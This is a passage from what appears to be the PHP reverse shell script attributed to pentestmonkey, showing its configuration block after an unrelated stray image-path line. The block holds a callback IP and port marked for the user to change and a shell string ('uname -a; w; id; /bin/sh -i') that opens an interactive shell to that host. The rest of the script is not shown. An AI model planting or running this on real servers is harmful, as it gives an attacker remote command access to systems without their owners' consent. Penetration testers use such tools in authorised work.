 // Some compile-time options are needed for daemonisation (like pcntl, posix). The
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;